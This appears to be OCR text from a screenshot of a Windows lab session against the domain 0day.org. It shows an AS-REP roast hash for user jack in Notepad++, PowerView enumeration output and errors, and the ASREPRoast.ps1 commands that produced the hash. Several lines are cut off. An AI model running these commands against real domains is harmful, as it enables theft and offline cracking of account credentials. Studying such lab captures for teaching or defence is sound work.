 C:\Users\jack.0DAY\Desktop\hash.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
务必先仔细读我.txt hash.txt
1 $krb5asrep$jack@0day.org:fedd2fad1b21ac33151eeb12ca84bc01$d510da00fd51a6d576b817de9ef5f6e269
2
C:\Windows\system32\cmd.exe - powershell
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : AsOperatorRequiresType
The right operand of '-as' must be a type.
At C:\Users\jack.0DAY\Desktop\PowerView.ps1:3174 char:63
+ $ObjectProperties[$_] = $Properties[$_][0] -as <<<< $UACEnum
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : AsOperatorRequiresType
instancetype : 4
usnchanged : 114886
homemta : CN=Microsoft MTA,CN=OWA2010SP3,CN=Servers,CN=Exchan
3SPDLT),CN=Administrative Groups,CN=Hello Days,CN=M
onfiguration,DC=0day,DC=org
badpasswordtime : 2019/5/26 12:16:02
codepage : 0
proxyaddresses : SMTP:jack@0day.org
objectguid : 2e6cb471-7912-4e54-9cc5-a9bed211f141
samaccountname : jack
usncreated : 37009
msexchpoliciesincluded : {1f4ffd3a-267b-4958-a92e-5abbdaa96186, {26491cfc-9e
msexchtextmessagingstate : {302120705, 16842751}
displayname : jack
out-lineoutput : The Win32 internal error "A device attached to the system is not fun
ng console output buffer at current cursor position. Contact Microsoft Support Servic
+ CategoryInfo : WriteError: (:) [out-lineoutput], HostException
+ FullyQualifiedErrorId : WriteConsole,Microsoft.PowerShell.Commands.OutLineOutpu
PS C:\Users\jack.0DAY\Desktop> Import-Module .\ASREPRoast.ps1
PS C:\Users\jack.0DAY\Desktop> Get-ASREPHash -UserName jack -Domain 0day.org | Out-Fi
PS C:\Users\jack.0DAY\Desktop> _
Normal text file